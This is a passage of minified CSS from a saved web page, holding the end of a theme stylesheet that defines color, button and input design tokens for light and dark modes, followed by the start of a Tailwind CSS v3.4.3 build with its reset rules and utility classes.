r-500);--outline-danger-med-em:var(--danger-300);--outline-danger-low-em:var(--danger-200);--outline-danger-base-em:var(--danger-100);--outline-danger-alpha:var(--danger-500-alpha-24);--outline-primary-special-top:var(--black-9);--outline-primary-special-bottom:var(--black-24);--outline-secondary-special-top:var(--black-3);--outline-secondary-special-bottom:var(--black-6);--outline-none:var(--transparent-white);--neutral-inverse-white-alpha-3:var(--black-3);--neutral-inverse-white-alpha-4:var(--black-4);--neutral-inverse-white-alpha-6:var(--black-6);--neutral-inverse-white-alpha-12:var(--black-12);--neutral-inverse-white-alpha-16:var(--black-16);--neutral-inverse-white-alpha-24:var(--black-24);--neutral-inverse-white-alpha-32:var(--black-32);--neutral-inverse-white-alpha-48:var(--black-48);--neutral-inverse-white-alpha-56:var(--black-56);--neutral-inverse-white-alpha-64:var(--black-64);--neutral-inverse-white-alpha-72:var(--black-72);--neutral-inverse-white-alpha-88:var(--black-88);--neutral-inverse-black-alpha-3:var(--white-3);--neutral-inverse-black-alpha-4:var(--white-4);--neutral-inverse-black-alpha-6:var(--white-6);--neutral-inverse-black-alpha-12:var(--white-12);--neutral-inverse-black-alpha-16:var(--white-16);--neutral-inverse-black-alpha-24:var(--white-24);--neutral-inverse-black-alpha-32:var(--white-32);--neutral-inverse-black-alpha-48:var(--white-48);--neutral-inverse-black-alpha-56:var(--white-56);--neutral-inverse-black-alpha-64:var(--white-64);--neutral-inverse-black-alpha-72:var(--white-72);--neutral-inverse-black-alpha-88:var(--white-88);--overlay-high-em:var(--black-64);--overlay-med-em:var(--black-24);--elevation-shadow:var(--black-3);--logo-primary:var(--primary-med-em)}.dark,.theme-dark{--surface-1:var(--dark-900);--surface-2:var(--dark-800);--surface-3:var(--dark-700);--surface-4:var(--dark-600);--surface-4-none:var(--dark-600-alpha-0);--surface-4-med-alpha:var(--dark-600-alpha-88);--smoke-gray:var(--surface-3);--smoke-gray-em:var(--surface-4);--white-smoke-0:var(--dark-950);--white-smoke-1:var(--surface-1);--white-smoke-1-none:var(--dark-900-alpha-0);--white-smoke-1-med-alpha:var(--dark-900-alpha-88);--white-smoke-2:var(--surface-2);--white-smoke-3:var(--surface-3);--white-smoke-4:var(--surface-4);--surface-white:var(--white-100);--surface-black:var(--black-100);--inverse-white-neutral:var(--white-100);--inverse-black-neutral:var(--black-100);--disabled-high-em:var(--white-32);--disabled-med-em:var(--white-24);--disabled-low-em:var(--white-12);--disabled-base-em:var(--white-6);--primary-high-em:var(--primary-400);--primary-med-em:var(--primary-600);--primary-low-em:var(--primary-900);--primary-base-em:var(--primary-950);--primary-low-em-alpha:var(--primary-500-alpha-20);--primary-base-em-alpha:var(--primary-500-alpha-12);--secondary-high-em:var(--secondary-400);--secondary-med-em:var(--secondary-600);--secondary-low-em:var(--secondary-900);--secondary-base-em:var(--secondary-950);--secondary-low-em-alpha:var(--secondary-500-alpha-20);--secondary-base-em-alpha:var(--secondary-500-alpha-12);--success-high-em:var(--success-400);--success-med-em:var(--success-600);--success-low-em:var(--success-900);--success-base-em:var(--success-950);--success-low-em-alpha:var(--success-500-alpha-20);--success-base-em-alpha:var(--success-500-alpha-12);--info-high-em:var(--info-300);--info-med-em:var(--info-400);--info-low-em:var(--info-900);--info-base-em:var(--info-950);--info-low-em-alpha:var(--info-500-alpha-20);--info-base-em-alpha:var(--info-500-alpha-12);--warning-high-em:var(--warning-300);--warning-med-em:var(--warning-400);--warning-low-em:var(--warning-900);--warning-base-em:var(--warning-950);--warning-low-em-alpha:var(--warning-500-alpha-20);--warning-base-em-alpha:var(--warning-500-alpha-12);--danger-high-em:var(--danger-400);--danger-med-em:var(--danger-600);--danger-low-em:var(--danger-900);--danger-base-em:var(--danger-950);--danger-low-em-alpha:var(--danger-500-alpha-20);--danger-base-em-alpha:var(--danger-500-alpha-12);--text-high-em:var(--white-100);--text-med-em:var(--white-72);--text-low-em:var(--white-48);--text-base-em:var(--white-32);--text-white:var(--white-100);--text-black:var(--black-100);--text-inverse-white:var(--white-100);--text-inverse-black:var(--black-100);--text-primary-high-em:var(--primary-300);--text-primary-med-em:var(--primary-400);--text-primary-low-em:var(--primary-700);--text-primary-base-em:var(--primary-900);--text-secondary-high-em:var(--secondary-300);--text-secondary-med-em:var(--secondary-400);--text-secondary-low-em:var(--secondary-700);--text-secondary-base-em:var(--secondary-900);--text-success-high-em:var(--success-400);--text-success-med-em:var(--success-500);--text-success-low-em:var(--success-700);--text-success-base-em:var(--success-900);--text-info-high-em:var(--info-300);--text-info-med-em:var(--info-400);--text-info-low-em:var(--info-700);--text-info-base-em:var(--info-900);--text-warning-high-em:var(--warning-300);--text-warning-med-em:var(--warning-400);--text-warning-low-em:var(--warning-700);--text-warning-base-em:var(--warning-900);--text-danger-high-em:var(--danger-500);--text-danger-med-em:var(--danger-600);--text-danger-low-em:var(--danger-700);--text-danger-base-em:var(--danger-900);--outline-high-em:var(--white-12);--outline-med-em:var(--white-9);--outline-low-em:var(--white-6);--outline-base-em:var(--white-3);--outline-white:var(--white-100);--outline-black:var(--black-100);--outline-inverse-white-neutral:var(--white-100);--outline-inverse-black-neutral:var(--black-100);--outline-primary-high-em:var(--primary-300);--outline-primary-med-em:var(--primary-600);--outline-primary-low-em:var(--primary-800);--outline-primary-base-em:var(--primary-950);--outline-primary-alpha:var(--primary-500-alpha-24);--outline-secondary-high-em:var(--secondary-300);--outline-secondary-med-em:var(--secondary-600);--outline-secondary-low-em:var(--secondary-800);--outline-secondary-base-em:var(--secondary-950);--outline-secondary-alpha:var(--secondary-500-alpha-24);--outline-success-high-em:var(--success-300);--outline-success-med-em:var(--success-600);--outline-success-low-em:var(--success-800);--outline-success-base-em:var(--success-950);--outline-success-alpha:var(--success-500-alpha-24);--outline-info-high-em:var(--info-300);--outline-info-med-em:var(--info-600);--outline-info-low-em:var(--info-800);--outline-info-base-em:var(--info-950);--outline-info-alpha:var(--info-500-alpha-24);--outline-warning-high-em:var(--warning-300);--outline-warning-med-em:var(--warning-600);--outline-warning-low-em:var(--warning-800);--outline-warning-base-em:var(--warning-950);--outline-warning-alpha:var(--warning-500-alpha-24);--outline-danger-high-em:var(--danger-300);--outline-danger-med-em:var(--danger-600);--outline-danger-low-em:var(--danger-800);--outline-danger-base-em:var(--danger-950);--outline-danger-alpha:var(--danger-500-alpha-24);--outline-primary-special-top:var(--black-12);--outline-primary-special-bottom:var(--black-32);--outline-secondary-special-top:var(--white-3);--outline-secondary-special-bottom:var(--white-6);--outline-none:var(--transparent-white);--neutral-inverse-white-alpha-3:var(--white-3);--neutral-inverse-white-alpha-4:var(--white-4);--neutral-inverse-white-alpha-6:var(--white-6);--neutral-inverse-white-alpha-12:var(--white-12);--neutral-inverse-white-alpha-16:var(--white-16);--neutral-inverse-white-alpha-24:var(--white-24);--neutral-inverse-white-alpha-32:var(--white-32);--neutral-inverse-white-alpha-48:var(--white-48);--neutral-inverse-white-alpha-56:var(--white-56);--neutral-inverse-white-alpha-64:var(--white-64);--neutral-inverse-white-alpha-76:var(--white-72);--neutral-inverse-white-alpha-88:var(--white-88);--neutral-inverse-black-alpha-3:var(--black-3);--neutral-inverse-black-alpha-4:var(--black-4);--neutral-inverse-black-alpha-6:var(--black-6);--neutral-inverse-black-alpha-12:var(--black-12);--neutral-inverse-black-alpha-16:var(--black-16);--neutral-inverse-black-alpha-24:var(--black-24);--neutral-inverse-black-alpha-32:var(--black-32);--neutral-inverse-black-alpha-48:var(--black-48);--neutral-inverse-black-alpha-56:var(--black-56);--neutral-inverse-black-alpha-64:var(--black-64);--neutral-inverse-black-alpha-76:var(--black-72);--neutral-inverse-black-alpha-88:var(--black-88);--overlay-high-em:var(--black-64);--overlay-med-em:var(--black-24);--elevation-shadow:var(--black-9);--logo-primary:var(--primary-med-em)}:root{--primary-50:242 95% 98%;--primary-100:243 100% 95%;--primary-200:242 100% 92%;--primary-300:248 100% 85%;--primary-400:251 100% 74%;--primary-500:256 94% 67%;--primary-600:261 89% 58%;--primary-700:263 77% 50%;--primary-800:264 73% 42%;--primary-900:264 71% 28%;--primary-950:264 70% 15%;--primary-500-alpha-12:256 94% 67%/0.12;--primary-500-alpha-20:256 94% 67%/0.2;--primary-500-alpha-24:256 94% 67%/0.24;--primary-500-alpha-40:256 94% 67%/0.4;--secondary-50:306 100% 98%;--secondary-100:305 100% 95%;--secondary-200:304 100% 90%;--secondary-300:304 100% 82%;--secondary-400:305 100% 71%;--secondary-500:307 100% 59%;--secondary-600:308 89% 43%;--secondary-700:310 85% 35%;--secondary-800:312 83% 29%;--secondary-900:313 76% 24%;--secondary-950:315 100% 12%;--secondary-500-alpha-12:307 100% 59%/0.12;--secondary-500-alpha-20:307 100% 59%/0.2;--secondary-500-alpha-24:307 100% 59%/0.24;--secondary-500-alpha-40:307 100% 59%/0.4;--tertiary-100:264 14% 7%;--tertiary-100-alpha-0:264 14% 7%/0.88;--tertiary-100-alpha-88:264 14% 7%;--tertiary-900:260 15% 6%;--tertiary-900-alpha-0:260 15% 6%/0;--tertiary-900-alpha-88:260 15% 6%/0.88;--tertiary-800:260 15% 7%;--tertiary-800-alpha-0:260 15% 7%/0;--tertiary-800-alpha-88:260 15% 7%/0.88;--tertiary-950:264 14% 4%;--tertiary-950-alpha-0:264 14% 4%/0;--tertiary-950-alpha-88:264 14% 4%/0.88;--gray-50:240 20% 98%;--gray-100:240 5% 95%;--gray-200:220 13% 93%;--gray-300:220 13% 88%;--gray-400:220 9% 78%;--gray-500:220 8% 71%;--gray-600:220 8% 58%;--gray-700:220 9% 39%;--gray-800:220 11% 29%;--gray-900:220 19% 16%;--gray-950:220 26% 5%;--dark-50:0 0% 97%;--dark-100:0 0% 96%;--dark-200:0 0% 93%;--dark-300:0 0% 88%;--dark-400:0 0% 78%;--dark-500:0 0% 49%;--dark-600:0 0% 18%;--dark-600-alpha-0:0 0% 18%/0;--dark-600-alpha-88:0 0% 18%/0.88;--dark-700:0 0% 13%;--dark-800:0 0% 9%;--dark-900:0 0% 7%;--dark-900-alpha-0:0 0% 7%/0;--dark-900-alpha-88:0 0% 7%/0.88;--dark-950:0 0% 3%;--dark-950-alpha-0:0 0% 3%/0;--dark-950-alpha-88:0 0% 3%/0.88;--white-3:0 0% 100%/0.03;--white-4:0 0% 100%/0.04;--white-6:0 0% 100%/0.06;--white-9:0 0% 100%/0.09;--white-12:0 0% 100%/0.12;--white-16:0 0% 100%/0.16;--white-24:0 0% 100%/0.24;--white-32:0 0% 100%/0.32;--white-48:0 0% 100%/0.48;--white-56:0 0% 100%/0.56;--white-64:0 0% 100%/0.64;--white-72:0 0% 100%/0.72;--white-88:0 0% 100%/0.88;--white-100:0 0% 100%;--black-3:0 0% 0%/0.03;--black-4:0 0% 0%/0.04;--black-6:0 0% 0%/0.06;--black-9:0 0% 0%/0.09;--black-12:0 0% 0%/0.12;--black-16:0 0% 0%/0.16;--black-24:0 0% 0%/0.24;--black-32:0 0% 0%/0.32;--black-48:0 0% 0%/0.48;--black-56:0 0% 0%/0.56;--black-64:0 0% 0%/0.64;--black-72:0 0% 0%/0.72;--black-88:0 0% 0%/0.88;--black-100:0 0% 0%;--info-50:204 92% 97%;--info-100:204 90% 93%;--info-200:204 86% 86%;--info-300:204 87% 77%;--info-400:204 87% 65%;--info-500:204 86% 49%;--info-600:204 86% 45%;--info-700:204 86% 39%;--info-800:204 86% 32%;--info-900:204 86% 23%;--info-950:210 100% 11%;--info-500-alpha-12:204 86% 49%/0.12;--info-500-alpha-20:204 86% 49%/0.2;--info-500-alpha-24:204 86% 49%/0.24;--info-500-alpha-40:204 86% 49%/0.4;--success-50:110 74% 94%;--success-100:112 74% 89%;--success-200:112 74% 78%;--success-300:112 74% 67%;--success-400:112 74% 55%;--success-500:112 74% 44%;--success-600:112 71% 35%;--success-700:112 72% 27%;--success-800:112 72% 18%;--success-900:112 75% 11%;--success-950:112 73% 7%;--success-500-alpha-12:112 74% 44%/0.12;--success-500-alpha-20:112 74% 44%/0.2;--success-500-alpha-24:112 74% 44%/0.24;--success-500-alpha-40:112 74% 44%/0.4;--warning-50:48 100% 95%;--warning-100:48 96% 90%;--warning-200:48 99% 80%;--warning-300:48 98% 70%;--warning-400:48 98% 60%;--warning-500:45 98% 50%;--warning-600:45 98% 40%;--warning-700:45 97% 30%;--warning-800:45 98% 20%;--warning-900:45 95% 15%;--warning-950:42 100% 9%;--warning-500-alpha-12:45 98% 50%/0.12;--warning-500-alpha-20:45 98% 50%/0.2;--warning-500-alpha-24:45 98% 50%/0.24;--warning-500-alpha-40:45 98% 50%/0.4;--danger-50:0 85% 95%;--danger-100:0 87% 92%;--danger-200:0 87% 84%;--danger-300:0 88% 75%;--danger-400:0 89% 67%;--danger-500:0 84% 59%;--danger-600:0 76% 52%;--danger-700:0 85% 35%;--danger-800:0 85% 24%;--danger-900:0 85% 15%;--danger-950:0 100% 7%;--danger-500-alpha-12:0 84% 59%/0.12;--danger-500-alpha-20:0 84% 59%/0.2;--danger-500-alpha-24:0 84% 59%/0.24;--danger-500-alpha-40:0 84% 59%/0.4;--transparent-white:0 0% 100%/0;--transparent-black:0 0% 0%/0;--button-primary-surface:var(--primary-med-em);--button-primary-on-surface:var(--text-white);--button-primary-surface-hover:var(--primary-high-em);--button-primary-surface-focus:var(--primary-med-em);--button-primary-surface-focus-effect:var(--outline-primary-alpha);--button-primary-surface-disabled:var(--disabled-base-em);--button-primary-on-surface-disabled:var(--text-base-em);--button-primary-danger-surface:var(--danger-med-em);--button-primary-danger-on-surface:var(--text-white);--button-primary-danger-surface-hover:var(--danger-high-em);--button-primary-danger-surface-focus:var(--danger-med-em);--button-primary-danger-surface-focus-effect:var(--outline-danger-alpha);--button-primary-danger-surface-disabled:var(--disabled-base-em);--button-primary-danger-on-surface-disabled:var(--text-base-em);--button-primary-success-surface:var(--success-med-em);--button-primary-success-on-surface:var(--text-white);--button-primary-success-surface-hover:var(--success-high-em);--button-primary-success-surface-focus:var(--success-med-em);--button-primary-success-surface-focus-effect:var(--outline-success-alpha);--button-primary-success-surface-disabled:var(--disabled-base-em);--button-primary-success-on-surface-disabled:var(--text-base-em);--button-secondary-surface:var(--smoke-gray);--button-secondary-on-surface:var(--text-med-em);--button-secondary-surface-hover:var(--smoke-gray-em);--button-secondary-surface-focus:var(--smoke-gray);--button-secondary-surface-focus-effect:var(--outline-med-em);--button-secondary-surface-disabled:var(--disabled-base-em);--button-secondary-on-surface-disabled:var(--text-base-em);--button-secondary-danger-surface:var(--smoke-gray);--button-secondary-danger-on-surface:var(--text-danger-high-em);--button-secondary-danger-surface-hover:var(--smoke-gray-em);--button-secondary-danger-surface-focus:var(--smoke-gray);--button-secondary-danger-surface-focus-effect:var(--outline-danger-alpha);--button-secondary-danger-surface-disabled:var(--disabled-base-em);--button-secondary-danger-on-surface-disabled:var(--text-base-em);--button-secondary-success-surface:var(--smoke-gray);--button-secondary-success-on-surface:var(--text-success-high-em);--button-secondary-success-surface-hover:var(--smoke-gray-em);--button-secondary-success-surface-focus:var(--smoke-gray);--button-secondary-success-surface-focus-effect:var(--outline-success-alpha);--button-secondary-success-surface-disabled:var(--disabled-base-em);--button-secondary-success-on-surface-disabled:var(--text-base-em);--button-primary-light-surface:var(--primary-base-em-alpha);--button-primary-light-on-surface:var(--primary-high-em);--button-primary-light-surface-hover:var(--primary-low-em-alpha);--button-primary-light-surface-focus:var(--primary-base-em-alpha);--button-primary-light-surface-focus-effect:var(--outline-primary-alpha);--button-primary-light-surface-disabled:var(--disabled-base-em);--button-primary-light-on-surface-disabled:var(--text-base-em);--button-primary-light-danger-surface:var(--danger-base-em-alpha);--button-primary-light-danger-on-surface:var(--text-danger-high-em);--button-primary-light-danger-surface-hover:var(--danger-low-em-alpha);--button-primary-light-danger-surface-focus:var(--danger-base-em-alpha);--button-primary-light-danger-surface-focus-effect:var(--outline-danger-alpha);--button-primary-light-danger-surface-disabled:var(--disabled-base-em);--button-primary-light-danger-on-surface-disabled:var(--text-base-em);--button-primary-light-success-surface:var(--success-base-em-alpha);--button-primary-light-success-on-surface:var(--text-success-high-em);--button-primary-light-success-surface-hover:var(--success-low-em-alpha);--button-primary-light-success-surface-focus:var(--success-base-em-alpha);--button-primary-light-success-surface-focus-effect:var(--outline-success-alpha);--button-primary-light-success-surface-disabled:var(--disabled-base-em);--button-primary-light-success-on-surface-disabled:var(--text-base-em);--button-outline-surface:var(--white-smoke-1);--button-outline-border:var(--outline-base-em);--button-outline-on-surface:var(--text-med-em);--button-outline-surface-hover:var(--surface-3);--button-outline-surface-focus:var(--white-smoke-1);--button-outline-surface-focus-effect:var(--outline-med-em);--button-outline-surface-disabled:var(--disabled-base-em);--button-outline-on-surface-disabled:var(--text-base-em);--button-outline-danger-surface:var(--danger-base-em-alpha);--button-outline-danger-border:var(--outline-danger-base-em);--button-outline-danger-on-surface:var(--text-danger-high-em);--button-outline-danger-surface-hover:var(--danger-low-em-alpha);--button-outline-danger-surface-focus:var(--danger-base-em-alpha);--button-outline-danger-surface-focus-effect:var(--outline-danger-alpha);--button-outline-danger-surface-disabled:var(--disabled-base-em);--button-outline-danger-on-surface-disabled:var(--text-base-em);--button-outline-success-surface:var(--success-base-em-alpha);--button-outline-success-border:var(--success-base-em);--button-outline-success-on-surface:var(--text-success-high-em);--button-outline-success-surface-hover:var(--success-low-em);--button-outline-success-surface-focus:var(--success-base-em-alpha);--button-outline-success-surface-focus-effect:var(--outline-success-alpha);--button-outline-success-surface-disabled:var(--disabled-base-em);--button-outline-success-on-surface-disabled:var(--text-base-em);--button-text-surface-hover:var(--surface-3);--button-text-on-surface:var(--text-med-em);--button-text-on-surface-hover:var(--text-high-em);--button-text-surface-focus:var(--white-smoke-0);--button-text-surface-focus-effect:var(--outline-med-em);--button-text-on-surface-disabled:var(--text-base-em);--button-text-danger-surface-hover:var(--danger-base-em-alpha);--button-text-danger-on-surface:var(--text-danger-med-em);--button-text-danger-on-surface-hover:var(--text-danger-high-em);--button-text-danger-surface-focus:var(--danger-base-em-alpha);--button-text-danger-surface-focus-effect:var(--outline-danger-alpha);--button-text-danger-on-surface-disabled:var(--text-base-em);--button-text-success-surface-hover:var(--success-base-em-alpha);--button-text-success-on-surface:var(--text-success-med-em);--button-text-success-on-surface-hover:var(--text-success-high-em);--button-text-success-surface-focus:var(--success-base-em-alpha);--button-text-success-surface-focus-effect:var(--outline-success-alpha);--button-text-success-on-surface-disabled:var(--text-base-em);--button-text-light-surface-hover:var(--primary-low-em-alpha);--button-text-light-on-surface:var(--text-primary-med-em);--button-text-light-on-surface-hover:var(--text-primary-high-em);--button-text-light-surface-focus:var(--white-smoke-0);--button-text-light-surface-focus-effect:var(--outline-primary-alpha);--button-text-light-on-surface-disabled:var(--text-base-em);--input-surface-1:var(--smoke-gray);--input-surface-2:var(--smoke-gray-em);--input-surface-3:var(--surface-3);--input-hover-surface:var(--surface-3);--input-filled-surface:var(--smoke-gray);--input-active-surface:var(--white-smoke-1);--input-label:var(--text-low-em);--input-hint:var(--text-low-em);--input-placeholder:var(--text-low-em);--input-value:var(--text-med-em);--input-active-value:var(--text-high-em);--input-active-border:var(--outline-primary-med-em);--input-active-effect:var(--outline-primary-alpha);--input-error-border:var(--outline-danger-med-em);--input-error-active-effect:var(--outline-danger-alpha);--input-error-value:var(--text-danger-med-em);--input-disabled-text:var(--text-base-em);--input-disabled-surface:var(--disabled-base-em);--input-support-text:var(--text-primary-med-em);--input-lead-surface:var(--white-smoke-4)}
---- index_files/f1c7c9fc77ea1c56.css ----
/*
! tailwindcss v3.4.3 | MIT License | https://tailwindcss.com
*/*,:after,:before{border-width:0;border-style:solid;border-color:hsl(var(--gray-200))}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:hsl(var(--gray-400))}input::placeholder,textarea::placeholder{opacity:1;color:hsl(var(--gray-400))}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!container{width:100%!important}.container{width:100%}@media (min-width:640px){.\!container{max-width:640px!important}.container{max-width:640px}}@media (min-width:900px){.\!container{max-width:900px!important}.container{max-width:900px}}@media (min-width:1024px){.\!container{max-width:1024px!important}.container{max-width:1024px}}@media (min-width:1280px){.\!container{max-width:1280px!important}.container{max-width:1280px}}@media (min-width:1600px){.\!container{max-width:1600px!important}.container{max-width:1600px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-\[30\%\]{bottom:-30%}.-left-\[160px\]{left:-160px}.-left-px{left:-1px}.-right-10{right:-2.5rem}.-right-\[160px\]{right:-160px}.-top-10{top:-2.5rem}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-4{bottom:1rem}.bottom-6{bottom:1.5rem}.bottom-\[-32px\]{bottom:-32px}.bottom-\[2px\]{bottom:2px}.bottom-\[49px\]{bottom:49px}.bottom-full{bottom:100%}.left-0{left:0}.left-1\/2{left:50%}.left-2xl,.left-4{left:1rem}.left-5xl{left:1.5rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-5xl,.right-6{right:1.5rem}.right-\[1px\]{right:1px}.start-0{inset-inline-start:0}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2xl{top:1rem}.top-3{top:.75rem}.top-4{top:1rem}.top-5xl,.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[0\]{z-index:0}.z-\[1000\]{z-index:1000}.z-\[10\]{z-index:10}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[50\]{z-index:50}.z-\[5\]{z-index:5}.z-\[6\]{z-index:6}.z-\[99999\]{z-index:99999}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-5{order:5}.order-6{order:6}.order-\[0\]{order:0}.order-first{order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.m-auto{margin:auto}.m-md{margin:.5rem}.\!my-0{margin-top:0!important;margin-bottom:0!important}.\!my-md{margin-top:.5rem!important;margin-bottom:.5rem!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2xl{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-xs{margin-left:.25rem;margin-right:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-5xl{margin-top:1.5rem;margin-bottom:1.5rem}.my-md{margin-top:.5rem;margin-bottom:.5rem}.my-sm{margin-top:.375rem;margin-bottom:.375rem}.-mb-\[30px\]{margin-bottom:-30px}.-ml-1{margin-left:-.25rem}.-ml-px{margin-left:-1px}.-mt-0{margin-top:0}.-mt-0\.5{margin-top:-.125rem}.-mt-\[3px\]{margin-top:-3px}.mb-0{margin-bottom:0}.mb-11xl{margin-bottom:5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-2xl{margin-bottom:1rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5xl{margin-bottom:1.5rem}.mb-\[29px\]{margin-bottom:29px}.mb-lg{margin-bottom:.625rem}.mb-md{margin-bottom:.5rem}.mb-xs{margin-bottom:.25rem}.me-2xl{margin-inline-end:1rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-auto{margin-left:auto}.ml-md{margin-left:.5rem}.ml-sm{margin-left:.375rem}.ml-xl{margin-left:.75rem}.ml-xs{margin-left:.25rem}.mr-0{margin-right:0}.mr-1{margin-right:.25rem}.mr-md{margin-right:.5rem}.mr-sm{margin-right:.375rem}.mr-xl{margin-right:.75rem}.mr-xs{margin-right:.25rem}.ms-2{margin-inline-start:.5rem}.ms-2xl{margin-inline-start:1rem}.ms-xs{margin-inline-start:.25rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-11xl{margin-top:5rem}.mt-2{margin-top:.5rem}.mt-2xl{margin-top:1rem}.mt-3xl{margin-top:1.125rem}.mt-4{margin-top:1rem}.mt-4xl,.mt-5{margin-top:1.25rem}.mt-5xl{margin-top:1.5rem}.mt-8xl{margin-top:2.5rem}.mt-\[-48px\]{margin-top:-48px}.mt-auto{margin-top:auto}.mt-lg{margin-top:.6